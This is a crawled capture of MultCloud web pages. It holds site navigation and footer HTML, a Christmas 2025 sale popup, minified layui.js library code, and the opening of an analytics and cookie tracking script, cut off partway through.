                    <h3 class="sup-tt">MultCloud Supports Clouds</h3>
                    <ul class="cloudlist">
                        <li data="position-item">
                            <a href="/support-clouds/google-drive.html">
                                <p>Google Drive</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/google-drive-for-g-suite.html">
                                <p>Google Workspace</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/onedrive.html">
                                <p>OneDrive</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/onedrive-business.html">
                                <p>OneDrive for Business</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/sharepoint.html">
                                <p>SharePoint</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/dropbox.html">
                                <p>Dropbox </p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/dropbox-business.html">
                                <p>Dropbox Business</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/mega.html">
                                <p>MEGA</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/google-photos.html">
                                <p>Google Photos</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/icloud-photos.html">
                                <p>iCloud Photos</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/ftp.html">
                                <p>FTP </p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/box.html">
                                <p>box</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/box-for-business.html">
                                <p>box for Business</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/pcloud.html">
                                <p>pCloud </p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/baidu.html">
                                <p>Baidu </p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/flickr.html">
                                <p>Flickr </p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/hidrive.html">
                                <p>HiDrive </p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/yandex.html">
                                <p>Yandex </p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/nas.html">
                                <p>NAS</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/webdav.html">
                                <p>WebDAV</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/mediafire.html">
                                <p>MediaFire</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/icloud-drive.html">
                                <p>iCloud Drive</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="#">
                                <p>WEB.DE</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/evernote.html">
                                <p>Evernote</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/amazons3.html">
                                <p>Amazon S3</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/wasabi.html">
                                <p>Wasabi</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/cubby.html">

                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/owncloud.html">
                                <p>ownCloud </p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/mysql.html">
                                <p>MySQL </p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/egnyte.html">
                                <p>Egnyte </p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/putio.html">
                                <p>Putio</p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/adrive.html">
                                <p>ADrive </p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/sugarsync.html">
                                <p>SugarSync </p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/backblaze.html">
                                <p>Backblaze </p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/cloudme.html">
                                <p>CloudMe </p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/mydrive.html">
                                <p>MyDrive </p>
                            </a>
                        </li>
                        <li data="position-item">
                            <a href="/support-clouds/cubby.html">
                                <p>Cubby </p>
                            </a>
                        </li>
                    </ul>
                    <div class="addCloudsBox">
                        <div class="addClouds"><a href="/sign.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send', 'event', 'sign up','click', 'en-tutorials_bottom');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Add Your Clouds Now</a>
                        </div>
                    </div>

                </div>

            </div>
            <div class="right">
                <div class="a-sidebar">
                    <div class="side-item side-sign-box">
                        <img src="/resource/images/tutorials-template/MC-logo1.svg" width="100" height="108" alt="MultCloud Logo" title="MultCloud Logo">
                        <p class="des">Manage 30+ popular clouds in one platform.</p>
                        <a href="https://www.multcloud.com/sign" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send', 'event', 'sign up', 'click', 'en-tutorials_right');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Sign up
                            Free</a>
                        <p class="security">100% secure</p>
                    </div>
                    <div class="side-item2">
                        <div class="rele">
                            New Release
                        </div>
                        <h3>
                            Instagram Downloader
                        </h3>
                        <p class="des">
                            Effortlessly download and save Instagram posts, reels, stories, and highlights to manage your favorite content anytime.
                        </p>
                        <a href="https://www.multcloud.com/sign" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send', 'event', 'sign up', 'click', 'en-tutorials_new-function');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Get Started for Free</a>
                    </div>
                    <div class="side-item3"><div id="am-related-articles"><p>You May Also Like</p><ul><li><a href="https://www.multcloud.com/tutorials/how-to-increase-google-drive-storage-free-1003.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send', 'event', 'also-like', 'click', 'also-like-1');" target="_blank" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">How to Increase Google Drive Storage Free</a></li><li><a href="https://www.multcloud.com/tutorials/how-to-link-google-drive-accounts-1234.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send', 'event', 'also-like', 'click', 'also-like-2');" target="_blank" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">3 Methods: Link Google Drive Accounts Easily</a></li><li><a href="https://www.multcloud.com/tutorials/how-to-change-google-drive-account-on-desktop-1003.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send', 'event', 'also-like', 'click', 'also-like-3');" target="_blank" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">How to Change Google Drive Account on Desktop or Phone?</a></li><li><a href="https://www.multcloud.com/tutorials/index.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send', 'event', 'also-like', 'click', 'also-like-4');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">More Tutorials</a></li></ul></div></div>
                </div>
            </div>
        </div>

    </div>
    <!--/content-->
    <!--footer-->
    <footer class="footer">
        <div class="container2">
            <div class="footer-nav">
                <div class="footer-nav-l">
                    <div class="nav-ft">
                        <div class="nav-ft-tit">
                            MultCloud
                        </div>
                        <div class="nav-ft-list">
<!--                            <div class="nav-ft-item">-->
<!--                                <a href="/download"-->
<!--                                   onclick='ga(" send","event","/download/","click","/bottom-navi");'>Mobile-->
<!--                                    App</a>-->
<!--                            </div>-->
                            <div class="nav-ft-item">
    <a href="/download" onclick="if (!window.__cfRLUnblockHandlers) return false; ga(' send','event','/download/','click','/bottom-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Mobile
        App</a>
</div><div class="nav-ft-item">
                                <a href="/product.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga(' send','event','/product.html','click','/bottom-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Features</a>
                            </div>
                            <div class="nav-ft-item">
                                <a href="/price.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga(' send','event','/price.html','click','/bottom-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Pricing</a>
                            </div>
                            <div class="nav-ft-item">
                                <a href="/security.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga(' send','event','/security.html','click','/bottom-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Security</a>
                            </div>
                            <div class="nav-ft-item">
                                <a href="/support-clouds/index.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga(' send','event','/support-clouds/index.html','click','/bottom-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Supported
                                    Clouds</a>
                            </div>
                        </div>

                    </div>
                    <div class="nav-ft">
                        <div class="nav-ft-tit">
                            Help Center
                        </div>
                        <div class="nav-ft-list">
                            <div class="nav-ft-item">
                                <a href="/support" onclick="if (!window.__cfRLUnblockHandlers) return false; ga(' send','event','/support.html','click','/bottom-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Support</a>
                            </div>
                            <div class="nav-ft-item">
                                <a href="/help/" onclick="if (!window.__cfRLUnblockHandlers) return false; ga(' send','event','/help/index.html','click','/bottom-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Help Guides</a>
                            </div>
                            <div class="nav-ft-item">
                                <a href="/tutorials/" onclick="if (!window.__cfRLUnblockHandlers) return false; ga(' send','event','/tutorials/index.html','click','/bottom-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Tutorials</a>
                            </div>
                            <div class="nav-ft-item">
                                <a href="http://forum.multcloud.com/" onclick="if (!window.__cfRLUnblockHandlers) return false; ga(' send','event','https:\/\/forum.multcloud.com','click','/bottom-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Forum</a>
                            </div>
                            <div class="nav-ft-item">
                                <a href="/changelog" onclick="if (!window.__cfRLUnblockHandlers) return false; ga(' send','event','/changelog.html','click','/bottom-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Changelog</a>
                            </div>
                        </div>

                    </div>
                    <div class="nav-ft">
                        <div class="nav-ft-tit">
                            Company
                        </div>
                        <div class="nav-ft-list">
                            <div class="nav-ft-item">
                                <a href="/about" onclick="if (!window.__cfRLUnblockHandlers) return false; ga(' send','event','/about.html','click','/bottom-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">About
                                    us</a>
                            </div>
                            <div class="nav-ft-item">
                                <a href="/reviews" onclick="if (!window.__cfRLUnblockHandlers) return false; ga(' send','event','/reviews.html','click','/bottom-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Reviews</a>
                            </div>
                            <div class="nav-ft-item">
                                <a href="/affiliate" onclick="if (!window.__cfRLUnblockHandlers) return false; ga(' send','event','/affiliate/','click','/bottom-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Affiliate
                                    Program</a>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="footer-nav-r">
                    <a href="" class="footer-logo">
                        <img src="/resource/images/logo/MC-bottompage-logo-mc-white.svg" width="262" height="56" alt="" srcset="">
                    </a>
                    <div class="contact">
                        <div class="ft-info">
                            <i class="email"></i>
                            support@multcloud.com
                        </div>
                        <div class="ft-info">
                            <i class="local"></i>Unit 83, 3/F, Yau Lee Center No. <br> 45 Hoi Yuen Road Kwun Tong,Kowloon.HK
                        </div>
                    </div>

                    <div class="followInfo">
                        <a href="https://twitter.com/multcloud" class="followLink">

                        </a>
                        <a href="https://www.facebook.com/multcloud" class="followLink followLink-2">
                        </a>
                        <div class="upvote">
                            Follow 4.7K
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bot">
                <p class="bot-txt">© 2012-2026 MultCloud. All rights reserved.</p>
                <div class="bot-rt">
                    <a href="/policy.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','/policy.html','click','/bottom-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Privacy
                        Policy</a>
                    <span class="line">|</span>
                    <a href="/terms.html" onclick="if (!window.__cfRLUnblockHandlers) return false; ga('send','event','/terms.html','click','/bottom-navi');" data-cf-modified-fbef0275bb76cc9b4bdcfe32-="">Terms of
                        Use</a>
                </div>
            </div>
        </div>

    </footer>
    <!--/footer-->
    <!--script-->
    <script src="/assets/js/base/jquery-2.1.4.min.js" type="fbef0275bb76cc9b4bdcfe32-text/javascript"></script>
    <script src="/assets/layui/layui.js" type="fbef0275bb76cc9b4bdcfe32-text/javascript"></script>
    <script src="/assets/js/base/jquery.cookie.js" type="fbef0275bb76cc9b4bdcfe32-text/javascript"></script>
    <script src="/resource/js/main.js" type="fbef0275bb76cc9b4bdcfe32-text/javascript"></script>
    <script async="" defer="" src="https://assets.pinterest.com/js/pinit.js" type="fbef0275bb76cc9b4bdcfe32-text/javascript"></script>
    <script src="/resource/js/tutorials-share.js" type="fbef0275bb76cc9b4bdcfe32-text/javascript"></script>
    <script type="fbef0275bb76cc9b4bdcfe32-text/javascript">
        "use strict";

        function _defineProperty(e, t, i) {
            return t in e ? Object.defineProperty(e, t, {
                value: i,
                enumerable: !0,
                configurable: !0,
                writable: !0
            }) : e[t] = i, e
        }
        layui.use(["element", "flow", "layer"], function() {
            layui.element;
            layui.flow.lazyimg(), $("#post-contents-area img").on("click", function() {
                var e, t = "<img src='" + $(this).attr("src") + "' />";
                layer.open((_defineProperty(e = {
                    type: 1,
                    title: !1,
                    shade: [.8, "#000000"],
                    area: ["auto", "auto"]
                }, "area", [t.width + "px", t.height + "px"]), _defineProperty(e, "content", t), e));
                return false;
            })
        });
    </script>
    <!--/script-->




<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fbef0275bb76cc9b4bdcfe32-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"427faaec8e644a26905f34157103c78a","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://www.multcloud.com/xmas-popup-2025-sale.html?tutorials
body_size: 1094
content:
<!DOCTYPE html><html lang="en" style="height:100%"><head><meta charset="utf-8"><title>MultCloud | Best Free Multiple Cloud Storage Manager</title><meta name="Description" content="Multiple Cloud Storage Manager: Migrate, move, sync, copy, backup and transfer cloud files with MultCloud, which supports Dropbox, Box, Google Drive, Mega, OneDrive and FTP, etc."><meta name="Keywords" content="multiple cloud storage manager, multi cloud manager, manage multiple cloud storage accounts, free cloud file manager"><link rel="canonical" href="https://www.multcloud.com/xmas-popup-2025-sale.html"><link rel="stylesheet" href="/assets/css/main.css"><link rel="stylesheet" href="/resource/css/sale-price.css"><link rel="stylesheet" href="/resource/css/sale-price-xmas-2025.css"><link rel="preload" as="image" href="/resource/images/sale-price/2025/xmas/bg_pop_en.png"><link rel="preload" as="image" href="/resource/images/sale-price/2025/xmas/bg_phone_pop_en.png"></head><body class="sale-price-popup"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP2JSQN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="f-tac sale-p-p-m-body f-hide" id="xmas-sale-popup-mobile"><div class="sale-p-p-m-content"><div class="sale-p-p-m-title">MultCloud Xmas Sale</div><div class="sale-p-p-m-message">Cloud Transfers Made Merry — Save Up to 70% This Christmas Season!</div><div class="sale-p-p-m-btn" data-type="1" data-item="goSale" onclick="if (!window.__cfRLUnblockHandlers) return false; ga(&quot;send&quot;,&quot;event&quot;,&quot;/xmas-2025-sale.html&quot;,&quot;click&quot;,&quot;/xmas-2025-sale.html&quot;)" data-cf-modified-96729c262fee711e6d18e9f2-=""><div class="btn-txt">SHOP NOW</div></div></div></div><div class="f-tac sale-p-p-body f-hide" id="xmas-sale-popup" data-elem="changeModelWrap"><div class="sale-p-p-content"><div class="sale-p-p-content-title">MultCloud Xmas Sale</div><div class="sale-p-p-content-message">From MultCloud with Joy — Wishing You a Merry Christmas with Up to <span>70% Savings</span> and <span>50GB Free</span> Transfer Traffic!</div><div class="sale-p-p-content-btn" data-type="1" data-item="goSale" onclick="if (!window.__cfRLUnblockHandlers) return false; ga(&quot;send&quot;,&quot;event&quot;,&quot;/xmas-2025-sale.html&quot;,&quot;click&quot;,&quot;/xmas-2025-sale.html&quot;)" data-cf-modified-96729c262fee711e6d18e9f2-=""><div class="btn-txt">SHOP NOW</div></div><div class="sale-p-p-content-tips"><div class="sale-p-p-content-tip"><div class="sale-p-p-content-tip-tick"></div><span class="sale-p-p-content-tip-txt"><strong>UNLIMITED</strong> Cloud-to-cloud Data Traffic</span></div><div class="sale-p-p-content-tip"><div class="sale-p-p-content-tip-tick"></div><span class="sale-p-p-content-tip-txt">10 High-speed Data Transfer Threads<div class="sale-icon-information"><div class="sale-information">There’re 10 transfer threads for premium users while 2 transfer threads for free users</div></div></span></div><div class="sale-p-p-content-tip"><div class="sale-p-p-content-tip-tick"></div><span class="sale-p-p-content-tip-txt">Scheduled Transfer/Sync/Backup</span></div><div class="sale-p-p-content-tip"><div class="sale-p-p-content-tip-tick"></div><span class="sale-p-p-content-tip-txt">One-way/Two-way Real Time Sync<div class="sale-icon-information"><div class="sale-information">There’re 7 additional sync modes for premium users, mirror sync supported</div></div></span></div><div class="sale-p-p-content-tip"><div class="sale-p-p-content-tip-tick"></div><span class="sale-p-p-content-tip-txt">Save Emails as PDFs</span></div></div></div></div><script src="/resource/js/team/publicdelores.js" type="96729c262fee711e6d18e9f2-text/javascript"></script><script src="/resource/js/jquery-2.1.4.min.js" type="96729c262fee711e6d18e9f2-text/javascript"></script><script type="96729c262fee711e6d18e9f2-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="96729c262fee711e6d18e9f2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"427faaec8e644a26905f34157103c78a","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.multcloud.com/assets/layui/layui.js
body_size: 2883
content:
/** layui-v2.5.7 MIT License */
; !function (e) { "use strict"; var t = document, n = { modules: {}, status: {}, timeout: 10, event: {} }, o = function () { this.v = "2.5.7" }, r = function () { var e = t.currentScript ? t.currentScript.src : function () { for (var e, n = t.scripts, o = n.length - 1, r = o; r > 0; r--)if ("interactive" === n[r].readyState) { e = n[r].src; break } return e || n[o].src }(); return e.substring(0, e.lastIndexOf("/") + 1) }(), a = function (t) { e.console && console.error && console.error("Layui hint: " + t) }, i = "undefined" != typeof opera && "[object Opera]" === opera.toString(), u = { layer: "modules/layer", laydate: "modules/laydate", laypage: "modules/laypage", laytpl: "modules/laytpl", layim: "modules/layim", layedit: "modules/layedit", form: "modules/form", upload: "modules/upload", transfer: "modules/transfer", tree: "modules/tree", table: "modules/table", element: "modules/element", rate: "modules/rate", colorpicker: "modules/colorpicker", slider: "modules/slider", carousel: "modules/carousel", flow: "modules/flow", util: "modules/util", code: "modules/code", jquery: "modules/jquery", mobile: "modules/mobile", "layui.all": "../layui.all" }; o.prototype.cache = n, o.prototype.define = function (e, t) { var o = this, r = "function" == typeof e, a = function () { var e = function (e, t) { layui[e] = t, n.status[e] = !0 }; return "function" == typeof t && t(function (o, r) { e(o, r), n.callback[o] = function () { t(e) } }), this }; return r && (t = e, e = []), !layui["layui.all"] && layui["layui.mobile"] ? a.call(o) : (o.use(e, a), o) }, o.prototype.use = function (e, o, l) { function c(e, t) { var o = "PLaySTATION 3" === navigator.platform ? /^complete$/ : /^(complete|loaded)$/; ("load" === e.type || o.test((e.currentTarget || e.srcElement).readyState)) && (n.modules[d] = t, y.removeChild(h), function r() { return ++m > 1e3 * n.timeout / 4 ? a(d + " is not a valid module") : void (n.status[d] ? s() : setTimeout(r, 4)) }()) } function s() { l.push(layui[d]), e.length > 1 ? p.use(e.slice(1), o, l) : "function" == typeof o && o.apply(layui, l) } var p = this, f = n.dir = n.dir ? n.dir : r, y = t.getElementsByTagName("head")[0]; e = "string" == typeof e ? [e] : e, window.jQuery && jQuery.fn.on && (p.each(e, function (t, n) { "jquery" === n && e.splice(t, 1) }), layui.jquery = layui.$ = jQuery); var d = e[0], m = 0; if (l = l || [], n.host = n.host || (f.match(/\/\/([\s\S]+?)\//) || ["//" + location.host + "/"])[0], 0 === e.length || layui["layui.all"] && u[d] || !layui["layui.all"] && layui["layui.mobile"] && u[d]) return s(), p; var v = (u[d] ? f + "lay/" : /^\{\/\}/.test(p.modules[d]) ? "" : n.base || "") + (p.modules[d] || d) + ".js"; if (v = v.replace(/^\{\/\}/, ""), !n.modules[d] && layui[d] && (n.modules[d] = v), n.modules[d]) !function g() { return ++m > 1e3 * n.timeout / 4 ? a(d + " is not a valid module") : void ("string" == typeof n.modules[d] && n.status[d] ? s() : setTimeout(g, 4)) }(); else { var h = t.createElement("script"); h.async = !0, h.charset = "utf-8", h.src = v + function () { var e = n.version === !0 ? n.v || (new Date).getTime() : n.version || ""; return e ? "?v=" + e : "" }(), y.appendChild(h), !h.attachEvent || h.attachEvent.toString && h.attachEvent.toString().indexOf("[native code") < 0 || i ? h.addEventListener("load", function (e) { c(e, v) }, !1) : h.attachEvent("onreadystatechange", function (e) { c(e, v) }), n.modules[d] = v } return p }, o.prototype.getStyle = function (t, n) { var o = t.currentStyle ? t.currentStyle : e.getComputedStyle(t, null); return o[o.getPropertyValue ? "getPropertyValue" : "getAttribute"](n) }, o.prototype.link = function (e, o, r) { var i = this, u = t.createElement("link"), l = t.getElementsByTagName("head")[0]; "string" == typeof o && (r = o); var c = (r || e).replace(/\.|\//g, ""), s = u.id = "layuicss-" + c, p = 0; return u.rel = "stylesheet", u.href = e + (n.debug ? "?v=" + (new Date).getTime() : ""), u.media = "all", t.getElementById(s) || l.appendChild(u), "function" != typeof o ? i : (function f() { return ++p > 1e3 * n.timeout / 100 ? a(e + " timeout") : void (1989 === parseInt(i.getStyle(t.getElementById(s), "width")) ? function () { o() }() : setTimeout(f, 100)) }(), i) }, n.callback = {}, o.prototype.factory = function (e) { if (layui[e]) return "function" == typeof n.callback[e] ? n.callback[e] : null }, o.prototype.addcss = function (e, t, o) { return layui.link(n.dir + "css/" + e, t, o) }, o.prototype.img = function (e, t, n) { var o = new Image; return o.src = e, o.complete ? t(o) : (o.onload = function () { o.onload = null, "function" == typeof t && t(o) }, void (o.onerror = function (e) { o.onerror = null, "function" == typeof n && n(e) })) }, o.prototype.config = function (e) { e = e || {}; for (var t in e) n[t] = e[t]; return this }, o.prototype.modules = function () { var e = {}; for (var t in u) e[t] = u[t]; return e }(), o.prototype.extend = function (e) { var t = this; e = e || {}; for (var n in e) t[n] || t.modules[n] ? a("模块名 " + n + " 已被占用") : t.modules[n] = e[n]; return t }, o.prototype.router = function (e) { var t = this, e = e || location.hash, n = { path: [], search: {}, hash: (e.match(/[^#](#.*$)/) || [])[1] || "" }; return /^#\//.test(e) ? (e = e.replace(/^#\//, ""), n.href = "/" + e, e = e.replace(/([^#])(#.*$)/, "$1").split("/") || [], t.each(e, function (e, t) { /^\w+=/.test(t) ? function () { t = t.split("="), n.search[t[0]] = t[1] }() : n.path.push(t) }), n) : n }, o.prototype.url = function (e) { var t = this, n = { pathname: function () { var t = e ? function () { var t = (e.match(/\.[^.]+?\/.+/) || [])[0] || ""; return t.replace(/^[^\/]+/, "").replace(/\?.+/, "") }() : location.pathname; return t.replace(/^\//, "").split("/") }(), search: function () { var n = {}, o = (e ? function () { var t = (e.match(/\?.+/) || [])[0] || ""; return t.replace(/\#.+/, "") }() : location.search).replace(/^\?+/, "").split("&"); return t.each(o, function (e, t) { var o = t.indexOf("="), r = function () { return o < 0 ? t.substr(0, t.length) : 0 !== o && t.substr(0, o) }(); r && (n[r] = o > 0 ? t.substr(o + 1) : null) }), n }(), hash: t.router(function () { return e ? (e.match(/#.+/) || [])[0] || "" : location.hash }()) }; return n }, o.prototype.data = function (t, n, o) { if (t = t || "layui", o = o || localStorage, e.JSON && e.JSON.parse) { if (null === n) return delete o[t]; n = "object" == typeof n ? n : { key: n }; try { var r = JSON.parse(o[t]) } catch (a) { var r = {} } return "value" in n && (r[n.key] = n.value), n.remove && delete r[n.key], o[t] = JSON.stringify(r), n.key ? r[n.key] : r } }, o.prototype.sessionData = function (e, t) { return this.data(e, t, sessionStorage) }, o.prototype.device = function (t) { var n = navigator.userAgent.toLowerCase(), o = function (e) { var t = new RegExp(e + "/([^\\s\\_\\-]+)"); return e = (n.match(t) || [])[1], e || !1 }, r = { os: function () { return /windows/.test(n) ? "windows" : /linux/.test(n) ? "linux" : /iphone|ipod|ipad|ios/.test(n) ? "ios" : /mac/.test(n) ? "mac" : void 0 }(), ie: function () { return !!(e.ActiveXObject || "ActiveXObject" in e) && ((n.match(/msie\s(\d+)/) || [])[1] || "11") }(), weixin: o("micromessenger") }; return t && !r[t] && (r[t] = o(t)), r.android = /android/.test(n), r.ios = "ios" === r.os, r.mobile = !(!r.android && !r.ios), r }, o.prototype.hint = function () { return { error: a } }, o.prototype.each = function (e, t) { var n, o = this; if ("function" != typeof t) return o; if (e = e || [], e.constructor === Object) { for (n in e) if (t.call(e[n], n, e[n])) break } else for (n = 0; n < e.length && !t.call(e[n], n, e[n]); n++); return o }, o.prototype.sort = function (e, t, n) { var o = JSON.parse(JSON.stringify(e || [])); return t ? (o.sort(function (e, n) { var o = /^-?\d+$/, r = e[t], a = n[t]; return o.test(r) && (r = parseFloat(r)), o.test(a) && (a = parseFloat(a)), r && !a ? 1 : !r && a ? -1 : r > a ? 1 : r < a ? -1 : 0 }), n && o.reverse(), o) : o }, o.prototype.stope = function (t) { t = t || e.event; try { t.stopPropagation() } catch (n) { t.cancelBubble = !0 } }, o.prototype.onevent = function (e, t, n) { return "string" != typeof e || "function" != typeof n ? this : o.event(e, t, null, n) }, o.prototype.event = o.event = function (e, t, o, r) { var a = this, i = null, u = (t || "").match(/\((.*)\)$/) || [], l = (e + "." + t).replace(u[0], ""), c = u[1] || "", s = function (e, t) { var n = t && t.call(a, o); n === !1 && null === i && (i = !1) }; return "LAYUI-EVENT-REMOVE" === o ? (delete (a.cache.event[l] || {})[c], a) : r ? (n.event[l] = n.event[l] || {}, n.event[l][c] = [r], this) : (layui.each(n.event[l], function (e, t) { return "{*}" === c ? void layui.each(t, s) : ("" === e && layui.each(t, s), void (c && e === c && layui.each(t, s))) }), i) }, o.prototype.on = function (e, t, n) { var o = this; return o.onevent.call(o, t, e, n) }, o.prototype.off = function (e, t) { var n = this; return n.event.call(n, t, e, "LAYUI-EVENT-REMOVE") }, e.layui = new o }(window);

--- FILE ---
content_type: application/javascript
request_url: https://static001.multcloud.com/lib/amt.min.js
body_size: 12931
content:
/**  © 2009-2025 AOMEI. All rights reserved. v1.0.0 */
var MyTracker=function(){"use strict";function e(e,t,o,n){return new(o||(o=Promise))((function(i,a){function r(e){try{s(n.next(e))}catch(e){a(e)}}function c(e){try{s(n.throw(e))}catch(e){a(e)}}function s(e){var t;e.done?i(e.value):(t=e.value,t instanceof o?t:new o((function(e){e(t)}))).then(r,c)}s((n=n.apply(e,t||[])).next())}))}function t(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}"function"==typeof SuppressedError&&SuppressedError;var o,n={exports:{}};
/*!
     * JavaScript Cookie v2.2.1
     * https://github.com/js-cookie/js-cookie
     *
     * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
     * Released under the MIT license
     */var i,a,r=(o||(o=1,i=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var o=arguments[e];for(var n in o)t[n]=o[n]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function o(n){function i(){}function a(t,o,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},i.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var r=JSON.stringify(o);/^[\{\[]/.test(r)&&(o=r)}catch(e){}o=n.write?n.write(o,t):encodeURIComponent(String(o)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var c="";for(var s in a)a[s]&&(c+="; "+s,!0!==a[s]&&(c+="="+a[s].split(";")[0]));return document.cookie=t+"="+o+c}}function r(e,o){if("undefined"!=typeof document){for(var i={},a=document.cookie?document.cookie.split("; "):[],r=0;r<a.length;r++){var c=a[r].split("="),s=c.slice(1).join("=");o||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var d=t(c[0]);if(s=(n.read||n)(s,d)||t(s),o)try{s=JSON.parse(s)}catch(e){}if(i[d]=s,e===d)break}catch(e){}}return e?i[e]:i}}return i.set=a,i.get=function(e){return r(e,!1)},i.getJSON=function(e){return 